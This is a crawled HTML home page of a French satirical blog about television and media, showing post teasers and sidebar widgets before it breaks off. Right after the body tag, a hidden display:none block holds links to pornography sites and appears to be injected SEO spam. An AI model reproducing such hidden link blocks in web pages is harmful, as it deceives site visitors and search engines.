

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.lebourrepaf.com/bidbzd/jegeti-c.html
body_size: 9907
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>&quot;Ce n&#039;est pas parce qu&#039;on le dit qu&#039;on le sait, sachez le.&quot; | Le Bourre-PAF</title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="//www.lebourrepaf.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="//www.lebourrepaf.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="alternate" type="application/rss+xml" title="&quot;Ce n&#039;est pas parce qu&#039;on le dit qu&#039;on le sait, sachez le.&quot; &raquo; Flux" href="//www.lebourrepaf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;Ce n&#039;est pas parce qu&#039;on le dit qu&#039;on le sait, sachez le.&quot; &raquo; Flux des commentaires" href="//www.lebourrepaf.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.lebourrepaf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.28"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css'  href='//www.lebourrepaf.com/wp-content/plugins/contact-form-plugin/css/style.css?ver=4.5.28' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_styles-css'  href='//www.lebourrepaf.com/wp-content/plugins/juiz-social-post-sharer/css/juiz-social-post-sharer-6.min.css?ver=1.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='social_comments-css'  href='//www.lebourrepaf.com/wp-content/plugins/social/assets/comments.css?ver=2.11' type='text/css' media='screen' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='//www.lebourrepaf.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='//www.lebourrepaf.com/wp-content/themes/twentyfourteen/style.css?ver=4.5.28' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='//www.lebourrepaf.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='//www.lebourrepaf.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//www.lebourrepaf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='//api.w.org/' href='//www.lebourrepaf.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.lebourrepaf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//www.lebourrepaf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.28" />
<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before {
			background-color: #0a0a0a;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #0a0a0a;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.hentry .mejs-container .mejs-controls {
			background: #0a0a0a;
		}
	
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #0a0a0a;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #0a0a0a;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #0a0a0a;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #4e4e4e;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a {
			background-color: #fff602;
		}

		.site-navigation a:hover {
			color: #fff602;
		}

		::-moz-selection {
			background: #fff602;
		}

		::selection {
			background: #fff602;
		}

		.paging-navigation .page-numbers.current {
			border-color: #fff602;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #fff602;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #fff602;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #7d7400;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a {
			background-color: #ffff1f;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover {
			color: #ffff1f;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #9a911d;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #9a911d;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #9a911d;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #9a911d;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #ffff1f;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #ffff1f;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active {
			background-color: #ffff33;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #ffff33;
		}
	</style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<meta property="og:site_name" content="&quot;Ce n&#039;est pas parce qu&#039;on le dit qu&#039;on le sait, sachez le.&quot;">
<meta property="og:type" content="website">
<meta property="og:locale" content="fr_FR">
<meta property="og:title" content="&quot;Ce n&#039;est pas parce qu&#039;on le dit qu&#039;on le sait, sachez le.&quot;">
<meta property="og:description" content="Le Bourre-PAF">
<meta property="og:url" content="//www.lebourrepaf.com">
</head>

<body class="home blog custom-background masthead-fixed list-view full-width slider">
<div style="display: none;">
<a href="//www.xpornplease.com">xpornplease</a>
<a href="//www.pornjk.com">pornjk</a>
<a href="//www.pornsam.me">pornsam</a>
<a href="//www.pornpk.me">pornpk</a>
<a href="//www.foxporn.me">foxporn</a>
<a href="//www.joyporn.me">joyporn</a>
<a href="//www.porncuze.com">porncuze</a>
<a href="//www.ionporn.tv">ionporn.tv</a>
<a href="//www.porn100.tv">porn100.tv</a>
<a href="//www.porn800.me/home">porn800</a>
</div>
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="//www.lebourrepaf.com/" rel="home">&quot;Ce n&#039;est pas parce qu&#039;on le dit qu&#039;on le sait, sachez le.&quot;</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Recherche</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<h1 class="menu-toggle">Menu principal</h1>
				<a class="screen-reader-text skip-link" href="#content">Aller au contenu principal</a>
				<div class="nav-menu"><ul><li class="page_item page-item-72"><a href="//www.lebourrepaf.com/contact/">Contact</a></li></ul></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="//www.lebourrepaf.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">


	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
<article id="post-125" class="post-125 post type-post status-publish format-gallery has-post-thumbnail hentry category-exclu category-television tag-france-info tag-secret tag-television post_format-post-format-gallery">
	
	<a class="post-thumbnail" href="//www.lebourrepaf.com/2016/09/19/france-info-et-la-peur-du-ssf/">
	<img width="1038" height="576" src="//www.lebourrepaf.com/wp-content/uploads/2016/09/studio_franceinfo-1038x576.jpg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="studio_franceinfo" srcset="//www.lebourrepaf.com/wp-content/uploads/2016/09/studio_franceinfo-1038x576.jpg 1038w, //www.lebourrepaf.com/wp-content/uploads/2016/09/studio_franceinfo-672x372.jpg 672w" sizes="(max-width: 1038px) 100vw, 1038px" />	</a>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="//www.lebourrepaf.com/category/exclu/" rel="category tag">Exclu</a>, <a href="//www.lebourrepaf.com/category/television/" rel="category tag">Télévision</a></span>
		</div><!-- .entry-meta -->
		<h1 class="entry-title"><a href="//www.lebourrepaf.com/2016/09/19/france-info-et-la-peur-du-ssf/" rel="bookmark">France Info et la peur du SSF*</a></h1>
		<div class="entry-meta">
			<span class="post-format">
				<a class="entry-format" href="//www.lebourrepaf.com/type/gallery/">Galerie</a>
			</span>

			<span class="entry-date"><a href="//www.lebourrepaf.com/2016/09/19/france-info-et-la-peur-du-ssf/" rel="bookmark"><time class="entry-date" datetime="2016-09-19T21:12:30+00:00">19 septembre 2016</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="//www.lebourrepaf.com/author/julien/" rel="author">Le Bourre-PAF</a></span></span>
						<span class="comments-link"><a href="//www.lebourrepaf.com/2016/09/19/france-info-et-la-peur-du-ssf/#respond">Laisser un commentaire</a></span>
			
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div style="text-align: justify;">Depuis le 1 septembre, le service public s&rsquo;est fièrement doté d&rsquo;une chaîne d&rsquo;information en continue malignement nommée &laquo;&nbsp;France Info&nbsp;&raquo; (toutes ressemblances avec une station de radio datant de la fin des années 80 n&rsquo;étant qu&rsquo;une pure coïncidence). Celle qui, d&rsquo;après des audiences glissées sous le manteau, semble conquérir un public autrement plus large que les seuls réseaux réunis de Michel Field, Mathieu Gallet ou encore Delphine Ernotte a connu une phase décisive et inattendue, mais bien souvent méconnue, quelques jours à peine avant sa mise à l&rsquo;antenne.</div>
<div style="text-align: justify;"></div>
<p> <a href="//www.lebourrepaf.com/2016/09/19/france-info-et-la-peur-du-ssf/#more-125" class="more-link">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-meta"><span class="tag-links"><a href="//www.lebourrepaf.com/tag/france-info/" rel="tag">France Info</a><a href="//www.lebourrepaf.com/tag/secret/" rel="tag">secret</a><a href="//www.lebourrepaf.com/tag/television/" rel="tag">télévision</a></span></footer></article><!-- #post-## -->

<article id="post-122" class="post-122 post type-post status-publish format-standard hentry category-general">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="//www.lebourrepaf.com/category/general/" rel="category tag">Général</a></span>
		</div>
		<h1 class="entry-title"><a href="//www.lebourrepaf.com/2016/07/05/pause-avant-de-repartir/" rel="bookmark">Pause avant de repartir !!</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="//www.lebourrepaf.com/2016/07/05/pause-avant-de-repartir/" rel="bookmark"><time class="entry-date" datetime="2016-07-05T11:44:33+00:00">5 juillet 2016</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="//www.lebourrepaf.com/author/julien/" rel="author">Le Bourre-PAF</a></span></span>			<span class="comments-link"><a href="//www.lebourrepaf.com/2016/07/05/pause-avant-de-repartir/#respond">Laisser un commentaire</a></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p style="text-align: justify;">Un petit message pour vous annoncer que bien que ce blog soit en pause depuis beaucoup de mois, le projet n&rsquo;est pas du tout abandonné. La ligne éditoriale va sans doute évoluer un peu dans les mois à venir et une fois l&rsquo;été passé, le blog reprendra de l&rsquo;activité autour de thématiques en évolution que je prendrai soin de vous présenter à cette occasion.</p>
<p style="text-align: justify;">A très bientôt.</p>
<p style="text-align: justify;">Le Bourre PAF</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->

<article id="post-113" class="post-113 post type-post status-publish format-gallery has-post-thumbnail hentry category-exclu tag-bfm-tv tag-exclu tag-i-tele tag-journaliste tag-lettre-de-motivation tag-liberation tag-maladie tag-presse tag-stagiaire post_format-post-format-gallery">
	
	<a class="post-thumbnail" href="//www.lebourrepaf.com/2015/01/20/la-lettre-de-motivation-du-stagiaire-di-tele/">
	<img width="1024" height="576" src="//www.lebourrepaf.com/wp-content/uploads/2015/01/stagiaire-1024x576.jpg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="stagiaire" />	</a>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="//www.lebourrepaf.com/category/exclu/" rel="category tag">Exclu</a></span>
		</div><!-- .entry-meta -->
		<h1 class="entry-title"><a href="//www.lebourrepaf.com/2015/01/20/la-lettre-de-motivation-du-stagiaire-di-tele/" rel="bookmark">La lettre de motivation du stagiaire d&rsquo;i-télé</a></h1>
		<div class="entry-meta">
			<span class="post-format">
				<a class="entry-format" href="//www.lebourrepaf.com/type/gallery/">Galerie</a>
			</span>

			<span class="entry-date"><a href="//www.lebourrepaf.com/2015/01/20/la-lettre-de-motivation-du-stagiaire-di-tele/" rel="bookmark"><time class="entry-date" datetime="2015-01-20T22:58:59+00:00">20 janvier 2015</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="//www.lebourrepaf.com/author/julien/" rel="author">Le Bourre-PAF</a></span></span>
						<span class="comments-link"><a href="//www.lebourrepaf.com/2015/01/20/la-lettre-de-motivation-du-stagiaire-di-tele/#respond">Laisser un commentaire</a></span>
			
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: justify;"><i>Depuis plusieurs mois déjà il fait trembler de nombreuses rédactions à travers l’hexagone, sa plume assassine a dores et déjà causée de nombreuses disparitions dans le métier et son oeuvre n’est pas prête de s’arrêter. Il est à Albert Londres, ce qu’Evelyne Dhéliat est à la météo, une violente et persistante dépression. Il est, le stagiaire de i-télé ! Document à l’appui, nous avons remonté les traces de ce nouveau type de journaliste de pointe qualifié de 0.0.</i></p>
<p style="text-align: justify;"> <a href="//www.lebourrepaf.com/2015/01/20/la-lettre-de-motivation-du-stagiaire-di-tele/#more-113" class="more-link">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-meta"><span class="tag-links"><a href="//www.lebourrepaf.com/tag/bfm-tv/" rel="tag">BFM TV</a><a href="//www.lebourrepaf.com/tag/exclu/" rel="tag">Exclu</a><a href="//www.lebourrepaf.com/tag/i-tele/" rel="tag">I télé</a><a href="//www.lebourrepaf.com/tag/journaliste/" rel="tag">Journaliste</a><a href="//www.lebourrepaf.com/tag/lettre-de-motivation/" rel="tag">Lettre de motivation</a><a href="//www.lebourrepaf.com/tag/liberation/" rel="tag">Libération</a><a href="//www.lebourrepaf.com/tag/maladie/" rel="tag">Maladie</a><a href="//www.lebourrepaf.com/tag/presse/" rel="tag">Presse</a><a href="//www.lebourrepaf.com/tag/stagiaire/" rel="tag">Stagiaire</a></span></footer></article><!-- #post-## -->
	<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Navigation au sein des articles</h1>
		<div class="pagination loop-pagination">
			<span class='page-numbers current'>1</span>
<a class='page-numbers' href='//www.lebourrepaf.com/page/2/'>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='//www.lebourrepaf.com/page/4/'>4</a>
<a class="next page-numbers" href="//www.lebourrepaf.com/page/2/">Suivant &rarr;</a>		</div><!-- .pagination -->
	</nav><!-- .navigation -->
	
		</div><!-- #content -->
	</div><!-- #primary -->
	</div><!-- #main-content -->

<div id="secondary">
		<h2 class="site-description">Le Bourre-PAF</h2>
	
		<nav role="navigation" class="navigation site-navigation secondary-navigation">
			</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><a href="//www.lebourrepaf.com"><img src="//scontent-b.xx.fbcdn.net/hphotos-prn2/t1.0-9/10250065_711156358928348_4177876925732379848_n.png" alt='Le Bourre-PAF'></a>
</div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="//www.lebourrepaf.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Catégories</h1><label class="screen-reader-text" for="cat">Catégories</label><select name='cat' id='cat' class='postform' >
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="25">C&rsquo;est dit</option>
	<option class="level-0" value="18">Cold Case</option>
	<option class="level-0" value="31">Coulisses</option>
	<option class="level-0" value="35">Exclu</option>
	<option class="level-0" value="17">Général</option>
	<option class="level-0" value="9">Reportage</option>
	<option class="level-0" value="10">Télévision</option>
	<option class="level-0" value="1">Témoignage</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			location.href = "//www.lebourrepaf.com/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside><aside id="facebook-like-box-2" class="widget widget_facebook-like-box"><div class="fb-social-plugin fb-like-box" data-href="//www.facebook.com/pages/Le-Bourre-Paf/711119745598676" data-colorscheme="dark" data-show-faces="false" data-stream="false" data-header="false" data-show-border="false"></div></aside><aside id="twitter_integration-2" class="widget twitter_integration"><h1 class="widget-title">@lebourrePAF</h1><div style="padding-top:0px;	
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
margin-top:0px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;"><a href="//twitter.com/lebourrepaf" class="twitter-follow-button" 
						data-show-count="true"
						data-lang="autoLANGauto"
						data-width="250px"
						data-align="left"
						data-show-screen-name="false"
						data-size="medium"
						data-dnt="false">
						Follow @lebourrepaf </a> </div>
						<script>
						!function(d,s,id) {
						  var js,fjs=d.getElementsByTagName(s)[0];
						  if(!d.getElementById(id)) {
						   js=d.createElement(s);
						   js.id=id;js.src="//platform.twitter.com/widgets.js";
						   fjs.parentNode.insertBefore(js,fjs);
						  }
						}
						(document,"script","twitter-wjs");
						</script></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Derniers PAF</h1>		<ul>
					<li>
				<a href="//www.lebourrepaf.com/2016/09/19/france-info-et-la-peur-du-ssf/">France Info et la peur du SSF*</a>
							<span class="post-date">19 septembre 2016</span>
						</li>
					<li>
				<a href="//www.lebourrepaf.com/2016/07/05/pause-avant-de-repartir/">Pause avant de repartir !!</a>
							<span class="post-date">5 juillet 2016</span>
						</li>
					<li>
				<a href="//www.lebourrepaf.com/2015/01/20/la-lettre-de-motivation-du-stagiaire-di-tele/">La lettre de motivation du stagiaire d&rsquo;i-télé</a>
							<span class="post-date">20 janvier 2015</span>
						</li>
					<li>
